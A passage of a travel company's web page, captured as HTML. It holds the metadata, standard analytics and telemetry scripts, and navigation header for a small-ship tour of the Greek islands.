

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands?ite=6047&ito=741&itq=e33af3b9-563a-40e9-9d6a-1601c50ad8b8&itx%5Bidio%5D=34947455
body_size: 108914
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Jewels of the Aegean: Discover the History of the Greek Islands" />
        <meta property="idio:destination" content="Greece" /> 
        <meta property="idio:primaryTag" content="Small Ship" />
        <meta property="idio:programDestination" content="Greece" />
        <meta property="idio:programPrimaryTag" content="Small Ship" />
        <meta property="idio:programStartingPrice" content="6299" />
        <meta property="idio:programNumber" content="24908" />
        <meta property="idio:programDuration" content="11 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.9" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" />
        <meta property="og:title" content="Jewels of the Aegean: Discover the History of the Greek Islands" />
        <meta name="keywords" />
        <meta property="og:description" content="Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more." />
        <meta name="description" content="Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"bd0b9e34c03243e78ae19099ab687b0f","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"bd0b9e34c03243e78ae19099ab687b0f"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '6d7414f2-d123-4cb8-ae44-693456700033'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 10:01:21 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
